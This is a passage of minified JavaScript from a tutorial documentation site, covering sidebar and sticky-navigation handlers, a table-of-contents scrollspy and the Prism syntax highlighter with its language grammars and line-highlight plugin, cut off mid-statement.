t=e.target.nextElementSibling.nextElementSibling;t.classList.toggle("open")}};if(document.getElementById("sidebar"))for(elements=document.getElementById("sidebar").getElementsByTagName("button"),i=0,len=elements.length;i<len;i++)elements[i].onclick=function(e){e.target.parentElement.classList.toggle("active"),e.target.nextElementSibling.classList.toggle("d-block")};function windowScroll(){var e=document.getElementById("topnav");e===null||(document.body.scrollTop>=50||document.documentElement.scrollTop>=50?e.classList.add("nav-sticky"):e.classList.remove("nav-sticky"))}window.addEventListener("scroll",e=>{e.preventDefault(),windowScroll()}),mybutton=document.getElementById("back-to-top"),window.onscroll=function(){scrollFunction()};function scrollFunction(){mybutton!=null&&(document.body.scrollTop>500||document.documentElement.scrollTop>500?mybutton.style.display="block":mybutton.style.display="none")}function topFunction(){document.body.scrollTop=0,document.documentElement.scrollTop=0}if(document.getElementsByClassName("dd-menu"))for(ddmenu=document.getElementsByClassName("dd-menu"),i=0,len=ddmenu.length;i<len;i++)ddmenu[i].onclick=function(e){e.stopPropagation()};if(function(){if(t=location.pathname.substring(location.pathname.lastIndexOf("/")+1),t==="")return;for(var t,n=document.querySelectorAll(".sidebar-nav a"),e=0,s=n.length;e<s;e++)n[e].getAttribute("href").indexOf(t)!==-1&&(n[e].parentElement.className+=" active")}(),document.getElementById("relativetime")){dayjs.extend(window.dayjs_plugin_relativeTime);const e=document.getElementById("relativetime");let t=dayjs(e.getAttribute("data-authdate")).fromNow();document.getElementById("relativetime").innerHTML=t}const tooltipTriggerList=document.querySelectorAll('[data-bs-toggle="tooltip"]'),tooltipList=[...tooltipTriggerList].map(e=>new Tooltip(e));sanitizeHTML=function(e){return e.replace(/[^\w. ]/gi,function(e){return"&#"+e.charCodeAt(0)+";"})},!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.scrollSpy=t():e.scrollSpy=t()}(self,()=>(()=>{var n={138:(e,t,n)=>{e.exports=(e,t={})=>{const{ScrollSpy:o}=n(218),s=new o(e,t);return window.onload=s.onScroll(),window.addEventListener("scroll",()=>s.onScroll()),s}},218:(e,t,n)=>{"use strict";n.r(t),n.d(t,{ScrollSpy:()=>s});class s{constructor(e,t={}){if(!e)throw new Error("First argument is query selector to your navigation.");if("object"!=typeof t)throw new Error("Second argument must be instance of Object.");t.smoothScroll=!0===t.smoothScroll&&{}||t.smoothScroll,this.menuList=e instanceof HTMLElement?e:document.querySelector(e),this.options=Object.assign({},{sectionClass:".scrollspy",menuActiveTarget:"li > a",offset:0,hrefAttribute:"href",activeClass:"active",scrollContainer:"",smoothScroll:{}},t),this.options.scrollContainer?this.scroller=this.options.scrollContainer instanceof HTMLElement?this.options.scrollContainer:document.querySelector(this.options.scrollContainer):this.scroller=window,this.sections=document.querySelectorAll(this.options.sectionClass),this.attachEventListeners()}attachEventListeners(){this.scroller&&(this.scroller.addEventListener("scroll",()=>this.onScroll()),this.options.smoothScroll)&&this.menuList.querySelectorAll(this.options.menuActiveTarget).forEach(e=>e.addEventListener("click",this.onClick.bind(this)))}onClick(e){const n=e.target.getAttribute(this.options.hrefAttribute),t=document.querySelector(n);t&&this.options.smoothScroll&&(e.preventDefault(),this.scrollTo(t))}onScroll(){const t=this.getSectionInView(),e=this.getMenuItemBySection(t);e&&(this.removeCurrentActive({ignore:e}),this.setActive(e))}scrollTo(e){const t="function"==typeof this.options.smoothScrollBehavior&&this.options.smoothScrollBehavior;t?t(e,this.options.smoothScroll):e.scrollIntoView({...this.options.smoothScroll,behavior:"smooth"})}getMenuItemBySection(e){if(!e)return;const t=e.getAttribute("id");return this.menuList.querySelector(`[${this.options.hrefAttribute}="#${t}"]`)}getSectionInView(){for(let e=0;e<this.sections.length;e++){const n=this.sections[e].offsetTop,s=n+this.sections[e].offsetHeight;let t=(document.documentElement.scrollTop||document.body.scrollTop)+this.options.offset;if(this.options.scrollContainer&&this.scroller&&(t=this.scroller.scrollTop+this.options.offset),t>n&&t<=s)return this.sections[e]}}setActive(e){e.classList.contains(this.options.activeClass)||e.classList.add(this.options.activeClass)}removeCurrentActive({ignore:e}){const{hrefAttribute:t,menuActiveTarget:n,activeClass:s}=this.options,o=`${n}.${s}:not([${t}="${e.getAttribute(t)}"])`;this.menuList.querySelectorAll(o).forEach(e=>e.classList.remove(this.options.activeClass))}}}},t={};function e(s){var o,i=t[s];return void 0!==i?i.exports:(o=t[s]={exports:{}},n[s](o,o.exports,e),o.exports)}return e.d=(t,n)=>{for(var s in n)e.o(n,s)&&!e.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:n[s]})},e.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},e(138)})()),(()=>{window.onload=function(){scrollSpy("toc",{sectionClass:"h1,h2,h3,h4",offset:100})}})();const scrollArea=document.getElementById("content"),tocBtn=document.getElementById("toc-dropdown-btn");scrollArea.addEventListener("activate.bs.scrollspy",function(){var e=document.querySelector(".dropdown-menu li > a.active").innerHTML;tocBtn.innerHTML=e}),tocBtn.addEventListener("shown.bs.dropdown",e=>{tocBtn.style.borderBottom="none",tocBtn.style.borderRadius="4px 4px 0 0"}),tocBtn.addEventListener("hidden.bs.dropdown",e=>{tocBtn.style.borderBottom="1px solid var(--alert-border-color)",tocBtn.style.borderRadius="4px"}),(()=>{var t,e=Object.getOwnPropertyNames,n=(t,n)=>function(){return t&&(n=(0,t[e(t)[0]])(t=0)),n},s=(t,n)=>function(){return n||(0,t[e(t)[0]])((n={exports:{}}).exports,n),n.exports},o=n({"ns-params:@params"(){t={langPath:"https://akhilsharma90.github.io/Armur-Tutorials/docs/js/components/"}}}),i=s({"<stdin>"(e,n){o();var i=typeof window!="undefined"?window:typeof WorkerGlobalScope!="undefined"&&self instanceof WorkerGlobalScope?self:{},s=function(e){var s,a,l=/(?:^|\s)lang(?:uage)?-([\w-]+)(?=\s|$)/i,f=0,i={},t={manual:e.Prism&&e.Prism.manual,disableWorkerMessageHandler:e.Prism&&e.Prism.disableWorkerMessageHandler,util:{encode:function e(t){return t instanceof n?new n(t.type,e(t.content),t.alias):Array.isArray(t)?t.map(e):t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++f}),e.__id},clone:function e(n,s){s=s||{};var o,i,a;switch(t.util.type(n)){case"Object":if(i=t.util.objId(n),s[i])return s[i];o={},s[i]=o;for(a in n)n.hasOwnProperty(a)&&(o[a]=e(n[a],s));return o;case"Array":return i=t.util.objId(n),s[i]?s[i]:(o=[],s[i]=o,n.forEach(function(t,n){o[n]=e(t,s)}),o);default:return n}},getLanguage:function(e){for(;e;){var t=l.exec(e.className);if(t)return t[1].toLowerCase();e=e.parentElement}return"none"},setLanguage:function(e,t){e.className=e.className.replace(RegExp(l,"gi"),""),e.classList.add("language-"+t)},currentScript:function(){if(typeof document=="undefined")return null;if("currentScript"in document&&1<2)return document.currentScript;try{throw new Error}catch(s){var e,n,t=(/at [^(\r\n]*\((.*):[^:]+:[^:]+\)$/i.exec(s.stack)||[])[1];if(t){e=document.getElementsByTagName("script");for(n in e)if(e[n].src==t)return e[n]}return null}},isActive:function(e,t,n){for(var s,o="no-"+t;e;){if(s=e.classList,s.contains(t))return!0;if(s.contains(o))return!1;e=e.parentElement}return!!n}},languages:{plain:i,plaintext:i,text:i,txt:i,extend:function(e,n){var o,s=t.util.clone(t.languages[e]);for(o in n)s[o]=n[o];return s},insertBefore:function(e,n,s,o){o=o||t.languages;var a,c,l,r=o[e],i={};for(a in r)if(r.hasOwnProperty(a)){if(a==n)for(c in s)s.hasOwnProperty(c)&&(i[c]=s[c]);s.hasOwnProperty(a)||(i[a]=r[a])}return l=o[e],o[e]=i,t.languages.DFS(t.languages,function(t,n){n===l&&t!=e&&(this[t]=i)}),i},DFS:function e(n,s,o,i){i=i||{};var a,r,l,c=t.util.objId;for(r in n)n.hasOwnProperty(r)&&(s.call(n,r,n[r],o||r),a=n[r],l=t.util.type(a),l==="Object"&&!i[c(a)]?(i[c(a)]=!0,e(a,s,null,i)):l==="Array"&&!i[c(a)]&&(i[c(a)]=!0,e(a,s,r,i)))}},plugins:{},highlightAll:function(e,n){t.highlightAllUnder(document,e,n)},highlightAllUnder:function(e,n,s){var i,a,o={callback:s,container:e,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};t.hooks.run("before-highlightall",o),o.elements=Array.prototype.slice.apply(o.container.querySelectorAll(o.selector)),t.hooks.run("before-all-elements-highlight",o);for(i=0;a=o.elements[i++];)t.highlightElement(a,n===!0,o.callback)},highlightElement:function(n,s,o){var i,a,l,d,r=t.util.getLanguage(n),u=t.languages[r];t.util.setLanguage(n,r),a=n.parentElement,a&&a.nodeName.toLowerCase()==="pre"&&t.util.setLanguage(a,r),d=n.textContent,i={element:n,language:r,grammar:u,code:d};function c(e){i.highlightedCode=e,t.hooks.run("before-insert",i),i.element.innerHTML=i.highlightedCode,t.hooks.run("after-highlight",i),t.hooks.run("complete",i),o&&o.call(i.element)}if(t.hooks.run("before-sanity-check",i),a=i.element.parentElement,a&&a.nodeName.toLowerCase()==="pre"&&!a.hasAttribute("tabindex")&&a.setAttribute("tabindex","0"),!i.code){t.hooks.run("complete",i),o&&o.call(i.element);return}if(t.hooks.run("before-highlight",i),!i.grammar){c(t.util.encode(i.code));return}s&&e.Worker?(l=new Worker(t.filename),l.onmessage=function(e){c(e.data)},l.postMessage(JSON.stringify({language:i.language,code:i.code,immediateClose:!0}))):c(t.highlight(i.code,i.grammar,i.language))},highlight:function(e,s,o){var i={code:e,grammar:s,language:o};if(t.hooks.run("before-tokenize",i),!i.grammar)throw new Error('The language "'+i.language+'" has no grammar.');return i.tokens=t.tokenize(i.code,i.grammar),t.hooks.run("after-tokenize",i),n.stringify(t.util.encode(i.tokens),i.language)},tokenize:function(e,t){var n,i,s=t.rest;if(s){for(i in s)t[i]=s[i];delete t.rest}return n=new u,o(n,n.head,e),c(e,n,t,n.head,0),m(n)},hooks:{all:{},add:function(e,n){var s=t.hooks.all;s[e]=s[e]||[],s[e].push(n)},run:function(e,n){var o,i,s=t.hooks.all[e];if(!s||!s.length)return;for(o=0;i=s[o++];)i(n)}},Token:n};e.Prism=t;function n(e,t,n,s){this.type=e,this.content=t,this.alias=n,this.length=(s||"").length|0}n.stringify=function e(n,s){if(typeof n=="string")return n;if(Array.isArray(n)){var o,i,a,c,r="";return n.forEach(function(t){r+=e(t,s)}),r}o={type:n.type,content:e(n.content,s),tag:"span",classes:["token",n.type],attributes:{},language:s},i=n.alias,i&&(Array.isArray(i)?Array.prototype.push.apply(o.classes,i):o.classes.push(i)),t.hooks.run("wrap",o),a="";for(c in o.attributes)a+=" "+c+'="'+(o.attributes[c]||"").replace(/"/g,"&quot;")+'"';return"<"+o.tag+' class="'+o.classes.join(" ")+'"'+a+">"+o.content+"</"+o.tag+">"};function d(e,t,n,s){e.lastIndex=t;var i,o=e.exec(n);return o&&s&&o[1]&&(i=o[1].length,o.index+=i,o[0]=o[0].slice(i)),o}function c(e,s,i,a,r,l){for(_ in i){if(!i.hasOwnProperty(_)||!i[_])continue;for(v=i[_],v=Array.isArray(v)?v:[v],y=0;y<v.length;++y){if(l&&l.cause==_+","+y)return;m=v[y],M=m.inside,S=!!m.lookbehind,T=!!m.greedy,L=m.alias,T&&!m.pattern.global&&(N=m.pattern.toString().match(/[imsuy]*$/)[0],m.pattern=RegExp(m.pattern.source,N+"g"));for(var m,f,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F,T,D,N,L,R,z=m.pattern||m,u=a.next,p=r;u!==s.tail;p+=u.value.length,u=u.next){if(l&&p>=l.reach)break;if(b=u.value,s.length>e.length)return;if(b instanceof n)continue;if(O=1,T){if(f=d(z,p,e,S),!f||f.index>=e.length)break;for(C=f.index,D=f.index+f[0].length,g=p,g+=u.value.length;C>=g;)u=u.next,g+=u.value.length;if(g-=u.value.length,p=g,u.value instanceof n)continue;for(j=u;j!==s.tail&&(g<D||typeof j.value=="string");j=j.next)O++,g+=j.value.length;O--,b=e.slice(p,g),f.index-=p}else if(f=d(z,0,b,S),!f)continue;C=f.index,x=f[0],A=b.slice(0,C),F=b.slice(C+x.length),k=p+b.length,l&&k>l.reach&&(l.reach=k),w=u.prev,A&&(w=o(s,w,A),p+=A.length),h(s,w,O),R=new n(_,M?t.tokenize(x,M):x,L,x),u=o(s,w,R),F&&o(s,u,F),O>1&&(E={cause:_+","+y,reach:k},c(e,s,i,u.prev,p,E),l&&E.reach>l.reach&&(l.reach=E.reach))}}}}function u(){var e={value:null,prev:null,next:null},t={value:null,prev:e,next:null};e.next=t,this.head=e,this.tail=t,this.length=0}function o(e,t,n){var o=t.next,s={value:n,prev:t,next:o};return t.next=s,o.prev=s,e.length++,s}function h(e,t,n){for(var s=t.next,o=0;o<n&&s!==e.tail;o++)s=s.next;t.next=s,s.prev=t,e.length-=o}function m(e){for(var n=[],t=e.head.next;t!==e.tail;)n.push(t.value),t=t.next;return n}if(!e.document)return e.addEventListener?(t.disableWorkerMessageHandler||e.addEventListener("message",function(n){var s=JSON.parse(n.data),o=s.language,i=s.code,a=s.immediateClose;e.postMessage(t.highlight(i,t.languages[o],o)),a&&e.close()},!1),t):t;s=t.util.currentScript(),s&&(t.filename=s.src,s.hasAttribute("data-manual")&&(t.manual=!0));function r(){t.manual||t.highlightAll()}return t.manual||(a=document.readyState,a==="loading"||a==="interactive"&&s&&s.defer?document.addEventListener("DOMContentLoaded",r):window.requestAnimationFrame?window.requestAnimationFrame(r):window.setTimeout(r,16)),t}(i);typeof n!="undefined"&&n.exports&&(n.exports=s),typeof global!="undefined"&&(global.Prism=s),s.languages.markup={comment:{pattern:/<!--(?:(?!<!--)[\s\S])*?-->/,greedy:!0},prolog:{pattern:/<\?[\s\S]+?\?>/,greedy:!0},doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/i,name:/[^\s<>'"]+/}},cdata:{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,greedy:!0},tag:{pattern:/<\/?(?!\d)[^\s>/=$<%]+(?:\s(?:\s*[^\s>/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},{pattern:/^(\s*)["']|["']$/,lookbehind:!0}]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>/]+/,inside:{namespace:/^[^\s>/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},s.languages.markup.tag.inside["attr-value"].inside.entity=s.languages.markup.entity,s.languages.markup.doctype.inside["internal-subset"].inside=s.languages.markup,s.hooks.add("wrap",function(e){e.type==="entity"&&(e.attributes.title=e.content.replace(/&amp;/,"&"))}),Object.defineProperty(s.languages.markup.tag,"addInlined",{value:function(t,n){var i,a,o={};o["language-"+n]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:s.languages[n]},o.cdata=/^<!\[CDATA\[|\]\]>$/i,i={"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:o}},i["language-"+n]={pattern:/[\s\S]+/,inside:s.languages[n]},a={},a[t]={pattern:RegExp(/(<__[^>]*>)(?:<!\[CDATA\[(?:[^\]]|\](?!\]>))*\]\]>|(?!<!\[CDATA\[)[\s\S])*?(?=<\/__>)/.source.replace(/__/g,function(){return t}),"i"),lookbehind:!0,greedy:!0,inside:i},s.languages.insertBefore("markup","cdata",a)}}),Object.defineProperty(s.languages.markup.tag,"addAttribute",{value:function(e,t){s.languages.markup.tag.inside["special-attr"].push({pattern:RegExp(/(^|["'\s])/.source+"(?:"+e+")"+/\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))/.source,"i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[t,"language-"+t],inside:s.languages[t]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),s.languages.html=s.languages.markup,s.languages.mathml=s.languages.markup,s.languages.svg=s.languages.markup,s.languages.xml=s.languages.extend("markup",{}),s.languages.ssml=s.languages.xml,s.languages.atom=s.languages.xml,s.languages.rss=s.languages.xml,function(e){var n,t=/(?:"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"|'(?:\\(?:\r\n|[\s\S])|[^'\\\r\n])*')/;e.languages.css={comment:/\/\*[\s\S]*?\*\//,atrule:{pattern:RegExp("@[\\w-](?:"+/[^;{\s"']|\s+(?!\s)/.source+"|"+t.source+")*?"+/(?:;|(?=\s*\{))/.source),inside:{rule:/^@[\w-]+/,"selector-function-argument":{pattern:/(\bselector\s*\(\s*(?![\s)]))(?:[^()\s]|\s+(?![\s)])|\((?:[^()]|\([^()]*\))*\))+(?=\s*\))/,lookbehind:!0,alias:"selector"},keyword:{pattern:/(^|[^\w-])(?:and|not|only|or)(?![\w-])/,lookbehind:!0}}},url:{pattern:RegExp("\\burl\\((?:"+t.source+"|"+/(?:[^\\\r\n()"']|\\[\s\S])*/.source+")\\)","i"),greedy:!0,inside:{function:/^url/i,punctuation:/^\(|\)$/,string:{pattern:RegExp("^"+t.source+"$"),alias:"url"}}},selector:{pattern:RegExp(`(^|[{}\\s])[^{}\\s](?:[^{};"'\\s]|\\s+(?![\\s{])|`+t.source+")*(?=\\s*\\{)"),lookbehind:!0},string:{pattern:t,greedy:!0},property:{pattern:/(^|[^-\w\xA0-\uFFFF])(?!\s)[-_a-z\xA0-\uFFFF](?:(?!\s)[-\w\xA0-\uFFFF])*(?=\s*:)/i,lookbehind:!0},important:/!important\b/i,function:{pattern:/(^|[^-a-z0-9])[-a-z0-9]+(?=\()/i,lookbehind:!0},punctuation:/[(){};:,]/},e.languages.css.atrule.inside.rest=e.languages.css,n=e.languages.markup,n&&(n.tag.addInlined("style","css"),n.tag.addAttribute("style","css"))}(s),s.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|trait)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:break|catch|continue|do|else|finally|for|function|if|in|instanceof|new|null|return|throw|try|while)\b/,boolean:/\b(?:false|true)\b/,function:/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/},s.languages.javascript=s.languages.extend("clike",{"class-name":[s.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:constructor|prototype))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],function:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:{pattern:RegExp(/(^|[^\w$])/.source+"(?:"+(/NaN|Infinity/.source+"|"+/0[bB][01]+(?:_[01]+)*n?/.source+"|"+/0[oO][0-7]+(?:_[0-7]+)*n?/.source+"|"+/0[xX][\dA-Fa-f]+(?:_[\dA-Fa-f]+)*n?/.source+"|"+/\d+(?:_\d+)*n/.source+"|"+/(?:\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\.\d+(?:_\d+)*)(?:[Ee][+-]?\d+(?:_\d+)*)?/.source)+")"+/(?![\w$])/.source),lookbehind:!0},operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),s.languages.javascript["class-name"][0].pattern=/(\b(?:class|extends|implements|instanceof|interface|new)\s+)[\w.\\]+/,s.languages.insertBefore("javascript","keyword",{regex:{pattern:RegExp(/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)/.source+/\//.source+"(?:"+/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}/.source+"|"+/(?:\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.)*\])*\])*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}v[dgimyus]{0,7}/.source+")"+/(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/.source),lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:s.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:s.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:s.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:s.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:s.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),s.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:s.languages.javascript}},string:/[\s\S]+/}},"string-property":{pattern:/((?:^|[,{])[ \t]*)(["'])(?:\\(?:\r\n|[\s\S])|(?!\2)[^\\\r\n])*\2(?=\s*:)/m,lookbehind:!0,greedy:!0,alias:"property"}}),s.languages.insertBefore("javascript","operator",{"literal-property":{pattern:/((?:^|[,{])[ \t]*)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*:)/m,lookbehind:!0,alias:"property"}}),s.languages.markup&&(s.languages.markup.tag.addInlined("script","javascript"),s.languages.markup.tag.addAttribute(/on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)/.source,"javascript")),s.languages.js=s.languages.javascript,function(e){e.languages.diff={coord:[/^(?:\*{3}|-{3}|\+{3}).*$/m,/^@@.*@@$/m,/^\d.*$/m]};var t={"deleted-sign":"-","deleted-arrow":"<","inserted-sign":"+","inserted-arrow":">",unchanged:" ",diff:"!"};Object.keys(t).forEach(function(n){var o=t[n],s=[];/^\w+$/.test(n)||s.push(/\w+/.exec(n)[0]),n==="diff"&&s.push("bold"),e.languages.diff[n]={pattern:RegExp("^(?:["+o+`].*(?:
?|
|(?![\\s\\S])))+`,"m"),alias:s,inside:{line:{pattern:/(.)(?=[\s\S]).*(?:\r\n?|\n)?/,lookbehind:!0},prefix:{pattern:/[\s\S]/,alias:/\w+/.exec(n)[0]}}}}),Object.defineProperty(e.languages.diff,"PREFIXES",{value:t})}(s),function(){if(typeof s=="undefined"||typeof document=="undefined"||!document.querySelector)return;var n,i,l,a="line-numbers",e="linkable-line-numbers",u=/\n(?!$)/g;function t(e,t){return Array.prototype.slice.call((t||document).querySelectorAll(e))}function r(e,t){return e.classList.contains(t)}function c(e){e()}l=function(){var e;return function(){if(typeof e=="undefined"){var t=document.createElement("div");t.style.fontSize="13px",t.style.lineHeight="1.5",t.style.padding="0",t.style.border="0",t.innerHTML="&nbsp;<br />&nbsp;",document.body.appendChild(t),e=t.offsetHeight===38,document.body.removeChild(t)}return e}}();function h(e,t){var o=getComputedStyle(e),s=getComputedStyle(t);function n(e){return+e.substr(0,e.length-2)}return t.offsetTop+n(s.borderTopWidth)+n(s.paddingTop)-n(o.paddingTop)}function o(t){return!!t&&!!/pre/i.test(t.nodeName)&&(!!t.hasAttribute("data-line")||!!(t.id&&s.util.isActive(t,e)))}n=!0,s.plugins.lineHighlight={highlightLines:function(i,d,m){d=typeof d=="string"?d:i.getAttribute("data-line")||"";var g,y,C=d.replace(/\s+/g,"").split(",").filter(Boolean),j=+i.getAttribute("data-line-offset")||0,E=l()?parseInt:parseFloat,O=E(getComputedStyle(i).lineHeight),v=s.util.isActive(i,a),p=i.querySelector("code"),_=v?i:p||i,f=[],w=p.textContent.match(u),x=w?w.length+1:1,b=!p||_==p?0:h(i,p);return C.forEach(function(e){var t,a,r,l,d,c=e.split("-"),n=+c[0],o=+c[1]||n,o=Math.min(x+j,o);if(o<n)return;t=i.querySelector('.line-highlight[data-range="'+e+'"]')||document.createElement("div"),f.push(function(){t.setAttribute("aria-hidden","true"),t.setAttribute("data-range",e),t.className=(m||"")+" line-highlight"}),v&&s.plugins.lineNumbers?(a=s.plugins.lineNumbers.getLine(i,n),r=s.plugins.lineNumbers.getLine(i,o),a&&(l=a.offsetTop+b+"px",f.push(function(){t.style.top=l})),r&&(d=r.offsetTop-a.offsetTop+r.offsetHeight+"px",f.push(function(){t.style.height=d}))):f.push(function(){t.setAttribute("data-start",String(n)),o>n&&t.setAttribute("data-end",String(o)),t.style.top=(n-j-1)*O+b+"px",t.textContent=new Array(o-n+2).join(` 
